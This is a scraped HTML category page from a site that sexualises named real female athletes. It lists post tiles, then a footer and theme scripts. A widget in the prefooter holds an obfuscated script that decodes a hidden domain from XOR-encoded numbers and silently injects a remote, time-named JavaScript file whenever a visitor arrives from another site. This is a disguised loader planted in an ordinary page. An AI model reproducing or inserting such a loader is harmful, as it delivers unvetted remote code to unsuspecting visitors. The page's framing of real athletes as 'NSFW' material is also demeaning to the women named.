				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-10T12:58:36+00:00">September 10, 2023, 12:58 pm</time>				</p>
			</footer>
		
					<div class="entry-todome g1-dropable snax">
				
				
							</div>
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid post-88195 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Olivia McTaggart &#8211; New Zealander Pole Vaulter" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-mctaggart-new-zealander-pole-vaulter-2/"><div class="g1-frame-inner"><img width="163" height="309" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88195-olivia-mctaggart-new-zealander-pole-vaulter.jpg" class="attachment-bimber-grid-masonry size-bimber-grid-masonry wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88195-olivia-mctaggart-new-zealander-pole-vaulter.jpg 163w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88195-olivia-mctaggart-new-zealander-pole-vaulter-158x300.jpg 158w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88195-olivia-mctaggart-new-zealander-pole-vaulter-25x48.jpg 25w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88195-olivia-mctaggart-new-zealander-pole-vaulter-51x96.jpg 51w" sizes="auto, (max-width: 163px) 100vw, 163px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-mctaggart-new-zealander-pole-vaulter-2/" rel="bookmark">Olivia McTaggart &#8211; New Zealander Pole Vaulter</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-10T12:58:35+00:00">September 10, 2023, 12:58 pm</time>				</p>
			</footer>
		
					<div class="entry-todome g1-dropable snax">
				
				
							</div>
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid post-88197 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Gherca Maria-Roberta &#8211; Italian Pole Vaulter" class="g1-frame" href="https://hottestfemaleathletes.com/gherca-maria-roberta-italian-pole-vaulter/"><div class="g1-frame-inner"><img width="218" height="231" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88197-gherca-maria-roberta-italian-pole-vaulter.jpg" class="attachment-bimber-grid-masonry size-bimber-grid-masonry wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88197-gherca-maria-roberta-italian-pole-vaulter.jpg 218w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88197-gherca-maria-roberta-italian-pole-vaulter-45x48.jpg 45w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88197-gherca-maria-roberta-italian-pole-vaulter-91x96.jpg 91w" sizes="auto, (max-width: 218px) 100vw, 218px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/gherca-maria-roberta-italian-pole-vaulter/" rel="bookmark">Gherca Maria-Roberta &#8211; Italian Pole Vaulter</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-10T12:58:34+00:00">September 10, 2023, 12:58 pm</time>				</p>
			</footer>
		
					<div class="entry-todome g1-dropable snax">
				
				
							</div>
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid post-88117 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Olivia Dunne &#8211; American Gymnast" class="g1-frame" href="https://hottestfemaleathletes.com/olivia-dunne-american-gymnast-91/"><div class="g1-frame-inner"><img width="364" height="243" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-364x243.jpg" class="attachment-bimber-grid-masonry size-bimber-grid-masonry wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-364x243.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-300x200.jpg 300w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-1024x683.jpg 1024w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-768x512.jpg 768w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-180x120.jpg 180w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-561x374.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-1122x748.jpg 1122w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-265x177.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-531x354.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-728x485.jpg 728w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-608x405.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-758x505.jpg 758w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-1152x768.jpg 1152w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-72x48.jpg 72w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-144x96.jpg 144w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast-313x209.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88117-olivia-dunne-american-gymnast.jpg 1200w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/olivia-dunne-american-gymnast-91/" rel="bookmark">Olivia Dunne &#8211; American Gymnast</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-09T16:58:33+00:00">September 9, 2023, 4:58 pm</time>				</p>
			</footer>
		
					<div class="entry-todome g1-dropable snax">
				
				
							</div>
			</div>
</article>
								</li>

																							
								<li class="g1-collection-item g1-collection-item-1of3">
									
<article class="entry-tpl-grid post-88119 post type-post status-publish format-standard has-post-thumbnail category-nsfw-sports-babes">
	<div class="entry-featured-media " ><a title="Simona Halep &#8211; Tennis" class="g1-frame" href="https://hottestfemaleathletes.com/simona-halep-tennis-8/"><div class="g1-frame-inner"><img width="364" height="372" src="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88119-simona-halep-tennis-364x372.jpg" class="attachment-bimber-grid-masonry size-bimber-grid-masonry wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88119-simona-halep-tennis-364x372.jpg 364w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88119-simona-halep-tennis-294x300.jpg 294w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88119-simona-halep-tennis-561x573.jpg 561w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88119-simona-halep-tennis-265x271.jpg 265w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88119-simona-halep-tennis-531x542.jpg 531w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88119-simona-halep-tennis-608x621.jpg 608w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88119-simona-halep-tennis-47x48.jpg 47w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88119-simona-halep-tennis-94x96.jpg 94w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88119-simona-halep-tennis-313x320.jpg 313w, https://hottestfemaleathletes.com/wp-content/uploads/2023/09/88119-simona-halep-tennis.jpg 650w" sizes="auto, (max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-delta g1-delta-1st entry-title"><a href="https://hottestfemaleathletes.com/simona-halep-tennis-8/" rel="bookmark">Simona Halep &#8211; Tennis</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://hottestfemaleathletes.com/author/admin/" title="Posts by admin" rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>
							<strong>admin</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2023-09-09T16:58:32+00:00">September 9, 2023, 4:58 pm</time>				</p>
			</footer>
		
					<div class="entry-todome g1-dropable snax">
				
				
							</div>
			</div>
</article>
								</li>

																					</ul>
					</div>

					



<div class="g1-collection-more infinite-scroll on-demand">
	<div class="g1-collection-more-inner">
		<a href="#"
		   class="g1-button g1-button-m g1-button-solid g1-load-more"
		   data-g1-next-page-url="https://hottestfemaleathletes.com/category/nsfw-sports-babes/page/2/">
			Load More		</a>
		<i class="g1-collection-more-spinner"></i>
		<div class="g1-pagination-end">
			Congratulations. You&#039;ve reached the end of the internet.		</div>
	</div>
</div>



				</div><!-- .g1-collection -->

			</div><!-- .g1-column -->

		</div>
		<div class="g1-row-background"></div>
	</div><!-- .g1-row -->

		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class=" g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/" aria-current="page">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/isotope/isotope.pkgd.min.js?ver=3.0.1" id="isotope-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/isotope.js?ver=9.2.5" id="bimber-isotope-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/archive-filters.js?ver=9.2.5" id="bimber-archive-filters-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
